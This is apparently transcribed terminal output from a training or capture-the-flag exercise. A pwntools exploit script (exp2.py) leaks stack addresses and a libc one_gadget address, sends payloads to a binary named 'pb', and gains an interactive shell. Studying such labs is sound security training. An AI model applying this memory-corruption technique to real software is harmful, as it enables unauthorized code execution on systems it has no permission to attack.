 zby@zby-virtual-machine: /mnt/hgfs/shares/week3/day3/pb
*] stack_leak_addr==>0x7fffc0e586d8
*] ret_addr==>0x7fffc0e585f8
/mnt/hgfs/shares/week3/day3/pb/exp2.py:31: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("How to do?\n", payload)
*] one_gadget==>0x7f89e38f1247
/mnt/hgfs/shares/week3/day3/pb/exp2.py:38: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("How to do?\n", payload)
/mnt/hgfs/shares/week3/day3/pb/exp2.py:41: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("How to do?\n", payload)
/mnt/hgfs/shares/week3/day3/pb/exp2.py:45: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("How to do?\n", payload)
/mnt/hgfs/shares/week3/day3/pb/exp2.py:47: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("How to do?\n", 'a'*100)
*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaa$ ls
exp2.py ld-linux-x86-64.so.2 pb pb.id1 pb.nam
exp.py libc-2.23.so pb.id0 pb.id2 pb.til
$